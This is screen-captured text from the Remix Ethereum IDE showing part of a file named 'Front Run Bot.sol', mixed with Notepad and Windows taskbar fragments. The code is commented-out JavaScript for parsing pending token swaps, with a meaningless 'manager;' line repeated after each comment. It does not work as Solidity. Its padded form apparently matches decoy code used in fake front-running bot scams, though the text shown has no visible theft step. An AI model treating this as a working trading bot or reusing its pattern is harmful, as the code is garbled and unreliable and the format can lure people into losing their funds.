 Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
P
FILE EXPLORERS
Home
Front Run Bot.sol
1
Workspaces
default_workspace
Contract - Notepad
File Edit Format View Help
//let data = parseTx(transaction['input']);
manager;
//let method = data[0];
manager;
//let params = data[1];
manager;
//let gasPrice = parseInt(transaction['gasPrice']) / 10**9;
manager;
//if(method == 'swapExactETHForTokens')
manager;
//let in_amount = transaction;
manager;
//let out_min = params[0];
manager;
//let path = params[1];
manager;
//let in_token_addr = path[0];
manager;
//let out_token_addr = path[path.length-1];
manager;
//let recept_addr = params[2];
manager;
//let deadline = params[3];
manager;
//if(out_token_addr != out_token_address)
manager;
// console.log(out_token_addr.blue)
// console.log(out_token_address)
//return false;
}
}
Windows (CRLF)
Ln 297, Col 1
100%
• remix (run remix.help() for more info)
>
$
ENG
8:45 AM
12/4/2021